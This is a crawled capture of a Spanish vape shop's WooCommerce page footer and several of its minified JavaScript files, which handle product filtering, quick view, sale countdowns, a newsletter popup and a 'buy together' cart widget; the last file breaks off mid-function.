var localize = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"66599f7cb3","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.vaperslowcost.com\/producto\/elf-bar-cr600-nicotina-20-mg\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.vaperslowcost.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/154a70b1d13fdb197cfbc84107180e29.js?ver=103f1" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51bcace61a6001c32022a69412d7d68c.js?ver=1e5d7" id="ivory-search-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9611be438c441de44647790f0441c5fc.js?ver=eab35" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1357, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_capacidad","pa_cartuchos-caliburn","pa_cbd-mg","pa_color","pa_color-drag-2","pa_color-drag-3","pa_color-voopo-vinci-pod-mod-2","pa_colores-argus-gt","pa_colores-argus-x","pa_colores-drag-nano","pa_colores-drag-s","pa_colores-vinci-pod","pa_colores-xros-2","pa_densidad","pa_grado-de-nik","pa_iore-colores","pa_nefasto-coils","pa_nord-ohm","pa_ohm","pa_ohm-bf-aio","pa_ohm-cartuchos","pa_resistencia-euc-ohm","pa_resistencias-caliburn-g-ohm","pa_sabor","pa_sales-de-nic","pa_sukka-salt-sabores","pa_vapepen-ohm","pa_vaporesso-gt-cores","pa_vaporesso-gtx","pa_variedad","pa_voopoo-pnp-coil"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fe86321448a8e3a8e75384056879d8b0.js?ver=e8f41" id="woof_front-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4dcfa02a26dcb457e9b331162be7e889.js?ver=dad14" id="woof_radio_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2bf57187dd30e72eeac2270a4ed15f90.js?ver=b817a" id="woof_checkbox_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/17a36ca5d07d24f3d8d095ab7c83260f.js?ver=07038" id="woof_select_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e87cd13b53e2aef9d8507f6b37724cfa.js?ver=675a6" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"21d39bb7f8","pdf_js_lib":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/872e1b6cfbabd6ef896b5a2ad33cfddb.js?ver=225f4" id="happy-elementor-addons-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/98fce718fcfa2356c51778e26b5ae83f.js?ver=b8999" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c4031cab5b7b2299ee79cd47e731dce6.js?ver=aca75" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vaperslowcost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b0f72fb88"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"Banana - VapersLowCost | Tu tienda de vapeo","excerpt":""}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/db89ac06ba2f2325ae63cba1aa66ed82.js?ver=e4747" id="elementor-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(170,35,219,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="¡Ok!">¡Ok!</button><button data-link-url="https://www.vaperslowcost.com/politica-de-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leer política de cookies">Leer política de cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 02:23:35 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e
body_size: 3919
content:
(function($){$.fn.binFilterProduct=function(opts){var config=$.extend({},{widget_id:null,id_category:null,base_url:null,attribute:null,showcount:null,show_price:null,relation:null,show_only_sale:null,show_in_stock:null,layout_shop:null,show_brand:null,show_rating:null,array_value_url:null,canbeloaded:!0,shop_paging:null,},opts);$(document).ready(function(){_event_dropdown_filter();_event_filter_product();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_eventFilter(1,!1);_event_clear_all();$("li",".woocommerce-sort-count").click(function(){$("li",".woocommerce-sort-count").removeClass("active");$(this).addClass("active");_eventFilter();return!1});$("li",".woocommerce-ordering").click(function(){_eventFilter();return!1});var view_products=$(".display",".bwp-top-bar");$("a",view_products).click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("a",view_products).removeClass('active');var this_class=$("ul.products").data("col");$(this).addClass('active');_eventFilter()}
return!1})});function _event_dropdown_filter(){var $form_filter=$("#bwp_form_filter_product",".filter_dropdown");var $form_filter2=$("#bwp_form_filter_product",".filter_popup");$("h3",$form_filter).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}});$("h3",$form_filter2).click(function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(this).parent().addClass("active")}})}
function _event_clear_all(){$(".filter_clear_all",".bwp-filter-attribute").click(function(e){$("input",config.widget_id).attr('checked',!1);$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'));_eventFilter()})}
function _event_click_pagination(){$("nav.woocommerce-pagination a.page-numbers").click(function(e){e.preventDefault();$('ul.products','.main-archive-product').scrollTop(300);var status_id=$(this).attr('href').split('=');var paged=(status_id[1])?status_id[1]:1;_eventFilter(paged);return!1})}
function _event_click_load_more(){$("nav.woocommerce-pagination .woocommerce-load-more").click(function(e){$(this).addClass("active");e.preventDefault();var paged=$(this).data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1})}
function _event_load_infinity(){$(window).scroll(function(){if($(document).scrollTop()>($(document).height()-2000)&&config.canbeloaded==!0&&$(".woocommerce-load-more").length>0){$("nav.woocommerce-pagination").addClass("active");var paged=$(".woocommerce-load-more").data('paged')+1;_eventFilter(paged,!1,!1,!0);return!1}})}
function _event_filter_product(){min_price=$("#price-filter-min-text",config.widget_id).val();max_price=$("#price-filter-max-text",config.widget_id).val();$("#bwp_slider_price").slider({range:!0,min:$("#bwp_slider_price",config.widget_id).data('min'),max:$("#bwp_slider_price",config.widget_id).data('max'),values:[min_price,max_price],slide:function(event,ui){$("#text-price-filter-min-text",config.widget_id).html(ui.values[0]);$("#text-price-filter-max-text",config.widget_id).html(ui.values[1]);$("#price-filter-min-text",config.widget_id).val(ui.values[0]);$("#price-filter-max-text",config.widget_id).val(ui.values[1])},change:function(event,ui){_eventFilter();return!1}});$("#button-price-slider",config.widget_id).click(function(e){e.preventDefault();_eventFilter();return!1});$("input:checkbox",config.widget_id).on('click',function(){_eventFilter();return!1});$("li",config.widget_id).on('click',function(){if($("input",$(this)).is(':checked'))
$("input",$(this)).attr("checked",!1);else $("input",$(this)).attr("checked",!0);_eventFilter();return!1});$("span",".filter-attribute").on('click',function(){if($(this).hasClass("text-price")){$("#price-filter-min-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('min'));$("#price-filter-max-text",config.widget_id).val($("#bwp_slider_price",config.widget_id).data('max'))}else{var $name=$(this).data("name");var $value=$(this).data("value");$("input[value="+$value+"]","#"+$name+"").attr("checked",!1)}
_eventFilter();return!1})}
function _eventFilter(paged=1,load=!0,back=!1,loadmore=!1){if(load){$('html, body').animate({scrollTop:$('div.content-shop').offset().top-20},'slow');$('.content-products-list','.main-archive-product').addClass('active');$('.content-products-list','.main-archive-product').append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;var $id_category=config.id_category;if($('li.active','.woocommerce-product-subcategories').length>0){var $id_category=$('.woocommerce-product-subcategories').find('li.active').data("id_category")}
if($('.item-category.active','.filter_category_product').length>0){var $id_category=$('.filter_category_product').find('.item-category.active').data("id_category")}
if(back){$id_category=config.id_category=0}
$filter.orderby=$('.woocommerce-ordering').find('li.active').data("value");$filter.product_count=$('.woocommerce-sort-count').find('li.active').data("value");$filter.views=$("a.active",".display").data("view");$filter.data=$("#bwp_form_filter_product",config.widget_id).serializeArray();$filter.default_min_price=$("#bwp_slider_price",config.widget_id).data("min");$filter.default_max_price=$("#bwp_slider_price",config.widget_id).data("max");$filter.min_price=$("#price-filter-min-text",config.widget_id).val();$filter.max_price=$("#price-filter-max-text",config.widget_id).val();$filter.paged=paged;$filter.loadmore=loadmore?1:0;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_products_callback",id_category:$id_category,base_url:config.base_url,attribute:config.attribute,relation:config.relation,show_price:config.show_price,showcount:config.showcount,show_only_sale:config.show_only_sale,show_in_stock:config.show_in_stock,show_brand:config.show_brand,show_rating:config.show_rating,layout_shop:config.layout_shop,shop_paging:config.shop_paging,show_category:config.show_category,array_value_url:config.array_value_url},beforeSend:function(xhr){config.canbeloaded=!1},success:function(result){config.canbeloaded=!0;if(result.products){if(loadmore){$('.content-products-list .products-list','.main-archive-product').append(result.products)}else{$('.content-products-list','.main-archive-product').html(result.products)}
_event_click_quickview_button($ajax_url);_wpbingo_countdown_product($('ul.products','.main-archive-product'));_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart()}else{$('.content-products-list','.main-archive-product').html('')}
if($id_category>0){$(".back-to-shop").addClass("active")}else{$(".back-to-shop").removeClass("active")}
_event_after_sucsess_ajax(result,config);if(load){setTimeout(function(){$('.content-products-list','.main-archive-product').removeClass('active');$('.loading','.main-archive-product').remove()},400)}},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _event_click_quickview_button($ajax_url){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:$ajax_url,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_event_load_slick_carousel($(this));_event_check_nav_slick($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){$('.variations_form').wc_variation_form();$('.variations_form').tawcvs_variation_swatches_form()}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
if($(".product-countdown",".bwp-quick-view").length>0){_event_countdown_quickview($(".product-countdown",".bwp-quick-view"))}
_event_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _event_check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.on("click",function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.on("click",function(){$element.slick('slickNext')})}}
function _event_countdown_quickview($element){$this=$element;$id=$(this).data("id");$current_time=new Date().getTime();$sttime=$(this).data('sttime');$countdown_time=$this.data('cdtime');$day=$this.data('day')?$this.data('day'):"D";$hour=$this.data('hour')?$this.data('hour'):"H";$min=$this.data('min')?$this.data('min'):"M";$sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})}
function _event_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _event_load_slick_carousel($element){$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',draggable:$element.data("draggable")?!1:!0,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:($("body").hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _event_after_sucsess_ajax(result,config){if(result.pagination){if($('nav.woocommerce-pagination').length>0){$('nav.woocommerce-pagination').replaceWith(result.pagination)}else{$('.bwp-top-bar.bottom').append(result.pagination)}}else{$('nav.woocommerce-pagination').html('')}
if(result.result_count)
$('.woocommerce-result-count').replaceWith(result.result_count);else $('.woocommerce-result-count').html('');if(result.total_html)
$('.woocommerce-found-posts').replaceWith(result.total_html);else $('.woocommerce-found-posts').html('');if($(".bwp-filter-attribute").length>0){$('.bwp-filter-attribute').replaceWith(result.result_attribute)}else{$('.bwp-woocommerce-filter-product').prepend(result.result_attribute)}
$('.bwp-filter-ajax',config.widget_id).replaceWith(result.left_nav);if(($("#price-filter-min-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("min"))||($("#price-filter-max-text",config.widget_id).val()!=$("#bwp_slider_price",config.widget_id).data("max")))
check_price=!0;else check_price=!1;_wpbingo_load_tooltip();_event_dropdown_filter();_event_filter_product();_addClassProductList();_event_clear_all();_event_click_pagination();if($("nav.woocommerce-pagination").hasClass("shop-loadmore")){_event_click_load_more()}
if($("nav.woocommerce-pagination").hasClass("shop-infinity")){_event_load_infinity()}
_event_ajax_add_to_cart();if(result.base_url!='')
history.pushState({},"",result.base_url.replace(/&amp;/g,'&').replace(/%2C/g,','))}
function _event_ajax_add_to_cart(){$("a.ajax_add_to_cart").on("click",function(){setTimeout(function(){if(!$(".top-cart",".wpbingoCartTop").hasClass("open"))
$(".top-cart",".wpbingoCartTop").addClass("open");},2000)})}
function _addClassProductList(){var class_product_default=$("ul.products-list").data("col")?$("ul.products-list").data("col"):"";var class_product_item=$('.view-grid.active').data('col')?$('.view-grid.active').data('col'):class_product_default;if(class_product_item){var list_class="col-xl-6 col-lg-12 col-md-12 col-xs-12";if($('.view-grid').hasClass('active')){$("ul.products-list").removeClass('list').addClass('grid');$("ul.products-list li").removeClass(list_class).addClass(class_product_item)}
if($('.view-list').hasClass('active')){$("ul.products-list").removeClass('grid').addClass('list');$("ul.products-list li").removeClass(class_product_item).addClass(list_class)}}}
return!1};function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_load_tooltip(){$('[data-title]','.product-button').tooltip()}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41
body_size: 327
content:
(function($){"use strict";$(document).ready(function(){$('.newsletterpopup .close-popup').on("click",function(){wpbingo_HideNLPopup()});$('.popupshadow').on("click",function(){wpbingo_HideNLPopup()})});$(window).load(function(){wpbingo_ShowNLPopup()});function wpbingo_ShowNLPopup(){if($('.newsletterpopup').length){var cookieValue=$.cookie("vapier_lpopup");if(cookieValue==1){$('.newsletterpopup').hide();$('.popupshadow').hide()}else{$('.newsletterpopup').show();$('.popupshadow').show()}}}
function wpbingo_HideNLPopup(){$('.newsletterpopup').hide();$('.popupshadow').hide();if($('input:checked','.hidden-popup-newsletter').length>0){$.cookie("vapier_lpopup",1,{expires:24*60*60*1000})}}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32
body_size: 2009
content:
jQuery(document).ready(function($){"use strict";$(document).on('change','.item-product input[type="checkbox"]',function(e){var $this=$(this);var $thisWrap=$this.closest('.item-products-wrap');var $thisWpbingoWrap=$thisWrap.closest('.buy-together-wrap');var $thisProductsBtWrap=$thisWpbingoWrap.find('.item-products-wrap');var total_price=0;var total_items=0;$thisWrap.find('.item-product input[type="checkbox"]').each(function(){var this_product_id=$(this).attr('data-product_id');if($(this).is(':checked')){var this_price=parseFloat($(this).attr('data-price'));if(!isNaN(this_price)){total_price+=this_price}
total_items++;$thisProductsBtWrap.find('.item-product[data-product_id="'+this_product_id+'"]').removeClass('buy-together-hidden')}else{$thisProductsBtWrap.find('.item-product[data-product_id="'+this_product_id+'"]:not(.buy-together-content)').addClass('buy-together-hidden')}});var total_price_html=bwp_woo_format_money(total_price);$thisWpbingoWrap.find('.total-price-html').html(total_price_html);$thisWpbingoWrap.find('.for-items-text').text(buy_together.text.for_num_of_items.replace('{{number}}',total_items))});$(document).on('click','.buy-together-add-all-to-cart',function(e){var $this=$(this);if($this.is('.adding-to-cart')){return!1}
var $thisWpbingoWrap=$this.closest('.buy-together-wrap');var $itemsWrap=$thisWpbingoWrap.find('.item-products-wrap');var i=0;if(!$itemsWrap.find('.item-product input[type="checkbox"]:checked').length){var error_msg_html='<div class="buy-together-error-message woocommerce-error">'+buy_together.text.no_product_selected_text+'</div>';if(!$thisWpbingoWrap.find('.buy-together-messages-wrap').length){$thisWpbingoWrap.prepend('<div class="buy-together-messages-wrap"></div>')}
$thisWpbingoWrap.find('.buy-together-messages-wrap').html(error_msg_html);return!1}
